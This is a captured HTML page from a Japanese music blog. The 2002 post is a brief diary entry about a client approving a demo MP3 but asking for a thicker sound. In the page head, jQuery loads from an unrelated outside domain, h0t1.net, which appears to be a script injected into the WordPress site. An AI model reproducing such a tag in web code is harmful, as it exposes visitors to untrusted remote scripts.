

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/74
body_size: 65399
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>大筋オッケー  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="74" data-token="371189d8e4" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F74" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F74&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/74" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="大筋オッケー" />
<meta property="og:description" content="今年も後1ヶ月ですねえ。と、よくある出だしですが(笑)、ネットへアップしておいたMP3を先方にチェックしてもらいました。大筋ではオッケーをもらったんですが、若干厚みが欲しいとのこと。明日は午後から別件の打ち合わせなので、夜にでも色々とリトライしてみます〜。 実は参考として受け取っていたMODYの曲の音が、ちょっとケバか..." />
<meta property="og:url" content="https://blog.sitemono.com/74" />
<meta property="article:published_time" content="2002-12-01T23:59:59+09:00" />
<meta property="article:modified_time" content="2002-12-01T23:59:59+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="大筋オッケー" />
<meta name="twitter:description" content="　今年も後1ヶ月ですねえ。と、よくある出だしですが(笑)、ネットへアップしておいたMP3を先方にチェックしても..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "大筋オッケー",
    "url": "https://blog.sitemono.com/74",
    "datePublished": "2002-12-01T23:59:59+09:00",
    "dateModified": "2002-12-01T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "今年も後1ヶ月ですねえ。と、よくある出だしですが(笑)、ネットへアップしておいたMP3を先方にチェックしてもらいました。大筋ではオッケーをもらったんですが、若干厚みが欲しいとのこと。明日は午後から別件の打ち合わせなので、夜にでも色々とリトライしてみます〜。 実は参考として受け取っていたMODYの曲の音が、ちょっとケバか..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2998" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2998" class="wpp-post-title" target="_self">さようなら愛生会病院</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1234" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1234" class="wpp-post-title" target="_self">尺合わせと</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/fFlower', 'music', 400,400);" onfocus="this.blur();">「Freeze Flower」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">大筋オッケー</div>
					<div class="entryBody">
						　今年も後1ヶ月ですねえ。と、よくある出だしですが(笑)、ネットへアップしておいたMP3を先方にチェックしてもらいました。大筋ではオッケーをもらったんですが、若干厚みが欲しいとのこと。明日は午後から別件の打ち合わせなので、夜にでも色々とリトライしてみます〜。<br />
　実は参考として受け取っていたMODYの曲の音が、ちょっとケバかったので控えめな音色にしてしまったんですね(苦笑)　なので、厚みを出すために音色の差し替えとかもやってみようかなと。<br />

						<p class="entryState">
							12/1/2002 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/74" data-text="「大筋オッケー」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/74#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='74' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-26 08:31:17" />
	</p>            </form>
            </div>
</div>
